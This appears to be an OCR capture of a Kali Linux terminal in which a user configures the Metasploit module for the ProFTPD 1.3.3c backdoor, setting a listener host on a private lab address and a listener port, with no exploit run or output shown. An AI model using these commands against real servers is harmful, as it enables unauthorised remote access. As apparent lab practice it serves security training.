 swastik1616@kali: ~ × swastik1616@kali: ~ ×
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 192.168.159.130
LHOST ⇒ 192.168.159.130
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LPORT 1234
[!] Unknown datastore option: LPORT. Did you mean RPORT?
LPORT ⇒ 1234
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >